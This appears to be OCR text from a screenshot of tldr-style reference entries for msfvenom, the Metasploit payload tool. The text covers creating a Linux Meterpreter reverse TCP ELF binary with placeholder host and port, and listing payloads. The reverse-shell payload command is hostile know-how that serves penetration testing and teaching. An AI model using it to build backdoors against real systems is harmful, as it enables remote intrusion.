
msfvenom:tldr:6a63d
msfvenom: Create an ELF binary
with a reverse TCP handler.
$ msfvenom -p linux/x64/meterprete
r/reverse_tcp LHOST=${local_ip} LP
ORT=${local_port} -f elf -o ${path
-to-binary}
explain this command
msfvenom
msfvenom:tldr:cdff3
msfvenom: List payloads.
$ msfvenom -l payloads
explain this command